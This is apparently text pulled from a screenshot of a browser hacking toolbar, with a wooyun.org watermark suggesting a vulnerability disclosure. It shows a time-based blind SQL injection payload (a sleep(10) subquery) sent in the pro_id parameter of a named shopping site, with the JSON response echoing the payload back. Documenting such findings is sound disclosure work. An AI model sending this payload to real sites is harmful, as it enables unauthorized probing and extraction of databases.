 访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://baby.55bbs.com/index.php?c=Ajax&a=AjaxProInfo&pro_id=5' and (select * from (select(sleep(10)))aaaa) and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"id":"5' and (select * from (select(sleep(10)))aaaa) and '1'='1","proname":null,"cid":null,"imgurl":"http:\/\/img2.55bbs.com\/baby\/nopropic.jpg","prourl":"\/\/index5' and (select
* from (select(sleep(10)))aaaa) and '1'='1.html"}
www.wooyun.org